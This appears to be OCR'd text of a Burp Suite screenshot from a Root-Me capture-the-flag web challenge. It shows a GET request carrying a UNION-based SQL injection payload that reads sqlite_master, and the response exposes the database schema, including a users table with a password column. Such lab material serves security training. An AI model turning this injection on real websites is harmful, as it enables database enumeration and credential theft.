 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch18/?action=news&news_id=
1+union+select+1,2,sql+from+sqlite_master--a HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor \n
CMS v 0.01
Accueil | Login
News
2
CREATE TABLE news(id INTEGER, title TEXT, description
TEXT)
2
CREATE TABLE users(username TEXT, password TEXT,
Year INTEGER)
Système de news
La mise en place du système de news est désormais
effective